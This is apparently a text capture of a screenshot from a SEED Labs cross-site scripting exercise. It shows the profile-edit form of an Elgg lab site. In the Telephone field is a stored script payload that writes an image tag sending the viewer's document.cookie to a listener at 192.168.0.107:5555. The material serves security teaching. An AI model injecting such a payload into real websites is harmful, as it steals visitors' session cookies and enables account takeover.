 XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/admin/edit
Most Visited Getting Started Seed Labs
Skills
Public
Contact email
Public
Telephone
<script>document.write('<img src=http://192.168.0.107:5555?c='+ escape(document.cookie) + ' >');
Public
Mobile phone
Public
Website
Public